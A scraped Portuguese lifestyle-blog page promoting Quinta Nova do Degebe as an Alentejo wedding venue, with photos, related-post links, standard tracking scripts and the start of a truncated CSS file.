<p>Com mais de 30 anos de experiência, a Quinta Nova do Degebe é uma excelente escolha para o seu casamento.</p>
<p>Conheça melhor este espaço bem alentejano e acolhedor no site <a href="http://www.quintanovadodegebe.com">www.quintanovadodegebe.com</a></p>
<p>Veja de seguida fotografias desta quinta de sonho, em pleno Alentejo:</p>
<p><img class="alignnone size-full wp-image-18876" src="http://like3za.pt/wp-content/uploads/2018/02/degebe.jpg" alt="" width="600" height="400" /></p>
<p><img class="alignnone size-full wp-image-18877" src="http://like3za.pt/wp-content/uploads/2018/02/degebe1.jpg" alt="" width="600" height="400" /></p>
<p><img class="alignnone size-full wp-image-18878" src="http://like3za.pt/wp-content/uploads/2018/02/degebe2.jpg" alt="" width="600" height="400" /></p>
<p><img class="alignnone size-full wp-image-18879" src="http://like3za.pt/wp-content/uploads/2018/02/degebe3.jpg" alt="" width="600" height="400" /></p>
<p><img class="alignnone size-full wp-image-18880" src="http://like3za.pt/wp-content/uploads/2018/02/degebe4.jpg" alt="" width="600" height="400" /></p>
<p><img class="alignnone size-full wp-image-18881" src="http://like3za.pt/wp-content/uploads/2018/02/degebe5.jpg" alt="" width="600" height="400" /></p>

<div>
<div class="post_tags" style="font-size: 14px; margin-bottom: 10px;">
Etiquetas: <a href="http://like3za.pt/tag/a-casamenteira/">A Casamenteira</a>, <a href="http://like3za.pt/tag/a-casamenteira-chegou/">A Casamenteira chegou</a>, <a href="http://like3za.pt/tag/a-casamenteira-no-voce-na-tv/">A Casamenteira no Você na TV!</a>, <a href="http://like3za.pt/tag/alentejo/">Alentejo</a>, <a href="http://like3za.pt/tag/casamento/">casamento</a>, <a href="http://like3za.pt/tag/catering-galhetas/">Catering Galhetas</a></div>
</div>

<div style="border-top: 1px solid #F2F2F2; padding-top: 10px;">
<div class="previouspostlink" style="text-align: center; font-size: 14px; width: 33%; float: left">
<a href="http://like3za.pt/melos-noivas-a-loja-que-veste-o-amor/" rel="prev">« Anterior</a></div>

<div style="text-align: center; margin-bottom: 5px; width: 33%; float: left;" class="botaohome">
<a style="font-size: 18px; padding: 10px" href="http://like3za.pt" target="_self">HOME</a>
</div>

<div class="nextpostlink" style="text-align: center; font-size: 14px; width: 33%; float: left">
<a href="http://like3za.pt/dama-copas-soutien-ideal-para-si/" rel="next">Próximo »</a></div>

</div>

<!-- Begin Yuzo --><div class='yuzo_related_post style-1'  data-version='5.12.88'><!-- with result --><div class='yuzo_clearfixed yuzo__title'><h3>E já agora veja também...</h3></div><div class='yuzo_wraps'>
						  <div class="relatedthumb relatedpost-18992 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/quinta-das-riscas-localizacao-privilegiada-requinte/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Quinta-das-Riscas-localização-privilegiada-e-requinte-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Quinta das Riscas – localização privilegiada...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18906 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/quinta-dos-bambus-espaco-sonho-casamento/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Quinta-dos-Bambus-um-espaço-de-sonho-para-o-seu-casamento-1-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Quinta dos Bambus – um espaço de sonho para ...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-19145 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/colina-do-romao-momentos-especiais-merecem-um-lugar-especial/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/04/Colina-do-Romão-Momentos-especiais-merecem-um-lugar-especial-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Colina do Romão – Momentos especiais merecem...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18403 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/quinta-das-tulipas-paraiso-sua-espera-minho/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2017/12/Quinta-das-Tulipas-Um-paraíso-à-sua-espera-no-Minho-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Quinta das Tulipas – Um paraíso à sua espera...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18946 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/p2f-atelier-fotografias-lindas-intemporais/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/P2F-Atelier-Fotografias-lindas-e-intemporais-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">P2F Atelier – Fotografias lindas e intempora...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-19077 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/quinta-dom-nuno-arte-bem-receber/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/04/Quinta-Dom-Nuno-A-arte-de-bem-receber-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Quinta Dom Nuno – A arte de bem receber</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-19059 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/ilash-beauty-designer-patricia-pereira-pestanas-impressionam/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/04/Ilash-Beauty-Designer-Patrícia-Pereira-Pestanas-que-impressionam-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Ilash Beauty Designer Patrícia Pereira – Pes...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-19068 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/ais-d-amor-vestidos-de-sonho-para-noivas-e-damas-de-honor/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/04/Ais-d-Amor-vestidos-de-sonho-para-noivas-e-damas-de-honor-375x375.png') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Ais d’ Amor – vestidos de sonho para n...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-19021 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/cristina-lopes-atelier-de-alta-costura-vestidos-de-noiva-e-de-festa/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Cristina-Lopes-Atelier-de-alta-costura-vestidos-de-noiva-e-de-festa-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Cristina Lopes – Atelier de alta costura, ve...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18654 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/make-the-moment-producao-organizacao-decoracao-eventos/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Make-the-Moment-produção-organização-e-decoração-de-eventos-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Make the Moment – produção, organização e de...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18828 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/blue-white-strings-duet-o-som-magico-do-seu-casamento/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Blue-White-Strings-Duet-O-som-mágico-do-seu-casamento-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Blue & White Strings Duet – o som mágic...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18965 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/boutique-do-bouquet-recordacao-toda-vida/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Boutique-do-Bouquet-Uma-recordação-para-toda-a-vida-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Boutique do Bouquet – Uma recordação para to...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18956 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/multimagem-eventos-carros-charmosos-intemporais/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Multimagem-Eventos-carros-charmosos-e-intemporais-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Multimagem Eventos – carros charmosos e inte...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18895 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/dama-copas-soutien-ideal-para-si/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/03/Dama-de-copas-o-soutien-ideal-para-si-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Dama de copas – o soutien ideal para si</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18854 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/melos-noivas-a-loja-que-veste-o-amor/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/02/Melos-Noivas-A-loja-que-veste-o-amor-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Melo’s Noivas – A loja que veste o amo...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18845 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/lt-animacao-de-uma-luz-unica-casamento/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/02/LT-Animação-Dê-uma-luz-única-ao-seu-casamento-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">LT Animação – Dê uma luz única ao seu casame...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18807 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/paula-carvalho-organizacao-de-eventos/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/02/Paula-Carvalho-Organização-de-eventos-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Paula Carvalho – Organização de eventos</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18787 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/maria-clementina-home-flower-casamentos-sonho/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/02/Maria-Clementina-Home-Flower-casamentos-de-sonho-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Maria Clementina Home & Flower – casame...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18692 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/casa-marques-certeza-dia-sonho/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/01/Casa-do-Marquês-A-certeza-de-um-dia-de-sonho-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Casa do Marquês – A certeza de um dia de son...</span>
							  
							  
							  </a>

						  </div>
						  <div class="relatedthumb relatedpost-18577 " style="width:126.5px;float:left;overflow:hidden;">  
							  
							  <a  href="http://like3za.pt/vila-marita-casamentos-dignos-conto-fadas/"  >
									  <div class="yuzo-img-wrap " >
										
										<div class="yuzo-img" style="background:url('http://like3za.pt/wp-content/uploads/2018/01/Vila-Marita-Casamentos-dignos-de-um-conto-de-fadas-375x375.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div>
									  </div>
									  
								   <span class="yuzo__text--title" style="font-size:13px;">Vila Marita – Casamentos dignos de um conto ...</span>
							  
							  
							  </a>

						  </div></div> <!-- end wrap -->
</div> <script>
						  jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });
						  </script> <!-- End Yuzo :) -->
					</div> <!-- .entry-content -->

					<div class="et_post_meta_wrapper">
				

<div class="et-single-post-ad">							<a href=""><img src="" alt="468" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->	

										<script>
						if(handleSocial == 1){
							var toRemove = document.getElementsByClassName('et_social_inline et_social_mobile_on et_social_inline_bottom')[0]
							toRemove.parentNode.removeChild(toRemove)
						}
						var toClone = document.getElementsByClassName('socialContent')[0]
						var clone = toClone.cloneNode(true)
						var base = document.getElementsByClassName('et_social_inline et_social_mobile_on et_social_inline_bottom')[0]
						base.insertBefore(clone,base.firstChild)
						
						if(document.getElementsByTagName('video').length > 0){
							document.getElementsByTagName('video')[0].addEventListener('click', function(event){
						if(this.currentTime > 0 && !this.paused && !this.ended && this.readyState > 2){
							this.pause()
						}else{
							this.play()}
						})
}
						/*
						var toclone = document.getElementsByClassName('socialContent')
						var basetop = document.getElementsByClassName('et_social_inline et_social_mobile_off et_social_inline_top')[0]
						basetop.insertBefore(toclone[0],basetop.firstChild)
						var newitem = toclone[0].cloneNode(true)
						newitem.id = "secondarySocial"
						var base = document.getElementsByClassName('et_social_inline et_social_mobile_off et_social_inline_bottom')[0]
						base.insertBefore(newitem,base.firstChild)
						*/
					</script>
					</div> <!-- .et_post_meta_wrapper -->
</article> <!-- .et_pb_post -->			


			
			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Publicidade</h4><div class="textwidget custom-html-widget"><div class="noddus-content-card" data-url="https://noddus.com/content_card?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" data-clickmacro="PLEASE_ENTER_ESCAPED_CLICK_MACRO_HERE" data-token="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwbGFjZW1lbnRfaWQiOjEzMzR9.cyKNuxqgp05rRgd-S8bYoAxExo6Wd07BBC59aYwpEt8" fbtype="house" ></div> <script type="text/javascript"> var el = document.getElementsByClassName('noddus-content-card')[0]; el.setAttribute('data-url', el.getAttribute('data-url') ); </script> <script type="text/javascript" src="https://noddus.com/javascripts/card_loader.js?ord=PLEASE_ENTER_CACHEBUSTER_MACRO_HERE"></script></div></div> <!-- end .et_pb_widget --><div id="text-8" class="et_pb_widget widget_text">			<div class="textwidget"><div id="basic-container"><article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2017/09/Cuidados-a-ter-com-a-pele-antes-e-depois-da-maquilhagem-375x375.png" alt="Cuidados a ter com a pele antes e depois da maquilhagem" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/cuidados-ter-pele-antes-depois-maquilhagem/" target="_self">Cuidados a ter com a pele antes e depois da maquilhagem</a>
</div>
</header></article>
<article class="basic-layout lptw-columns-1 layout-dark" style="padding-bottom: 10px; ">
<header>
<a class="overlay overlay-dark lptw-post-thumbnail-link" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self"><span class="fluid-image-wrapper"><img src="http://like3za.pt/wp-content/uploads/2019/01/Pudim-Molotof-irresistível-375x375.jpg" alt="Pudim Molotof  &#8211; irresistível!" class="fluid" /></span>
</a><div class="lptw-post-header"><a class="lptw-post-title title-dark" href="http://like3za.pt/pudim-molotof-irresistivel/" target="_self">Pudim Molotof  &#8211; irresistível!</a>
</div>
</header></article>
</div>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-26" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

﻿
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:35%;">
<a href="http://like3za.pt/sobre/" style="color:#ffffff">Sobre nós</a></br>
<a href="http://like3za.pt/contacte-nos/" style="color:#ffffff">Contacte-nos</a></br>
<a href="http://like3za.pt/termos-e-condicoes/" style="color:#ffffff">Termos e condições</a></br>
<a href="http://like3za.pt/politica-de-privacidade/" style="color:#ffffff">Política de privacidade</a></br>
</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-27" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div class="newsman-form-item newsman-form-item-html newsman-form-el-1">Subscrever Newsletter</div>
[newsman-form id='5']
<div class="newsman-form-item newsman-form-item-html newsman-form-el-4">Ao clicar em Submeter estará a aceitar os Termos e Condições</div></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"></br></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div style="margin-top:25%"><a href="https://instagram.com/teresaguilherme/" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/inst.png" /></a>

<a href="https://www.facebook.com/teresaguilhermeoficial" style="margin-right:10px"><img src="http://like3za.pt/wp-content/uploads/2016/02/face.png" /></a>

<a href="https://twitter.com/teresaguilherm" ><img src="http://like3za.pt/wp-content/uploads/2016/02/twit.png" /></a>
</div>

</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info">©2016 Teresa Guilherme | Designed by <a href="http://mobinteg.com" title="we make IT look so easy">mobinteg</a> |  </p><a href="https://www.ptisp.pt/"><img height="25px" width="125px" src="http://like3za.pt/wp-content/uploads/2016/03/footer-logo.png"></a>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

				<div id="fb-root"></div>
            <script>
                window.fbAsyncInit = function() {
                    FB.init({
                        appId            : 1443946719181573,
                        autoLogAppEvents : true,
                        xfbml            : true,
                        version          : 'v3.2'
                    });
                };

                (function(d, s, id){
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) {return;}
                    js = d.createElement(s); js.id = id;
                    js.src = "https://connect.facebook.net/pt_PT/sdk.js";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
            </script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://like3za.pt/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
			</script>
	<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","post_id":"18875","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.88'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/custom.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/js/smoothscroll.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.17.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/like3za.pt\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"69fe519fb3","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"53667ec0ac","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"18875","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.17.6'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=3.20.2'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/wp-embed.min.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Este website utiliza cookies de acordo com a política em vigor. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://like3za.pt/politica-de-cookies/">Caso pretenda saber mais, consulte a nossa política de cookies.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">OK, aceito.</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --><script src="https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js"></script>

 
 <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '268663117139942');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=268663117139942&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '403395413718831');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=403395413718831&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-17665068043045.min.css
body_size: 3499
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#666666!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi 